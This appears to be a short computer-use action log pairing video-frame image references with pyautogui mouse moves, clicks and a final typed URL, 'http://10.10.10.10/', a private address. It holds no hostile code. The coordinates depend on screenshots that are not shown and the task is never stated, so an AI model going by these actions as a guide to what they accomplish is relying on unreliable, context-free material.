
pyautogui.doubleClick(955, 165)

pyautogui.moveTo(648, 351)

pyautogui.moveTo(313, 429)

pyautogui.click(139, 16)

pyautogui.click(417, 89)

pyautogui.write('http://10.10.10.10/')
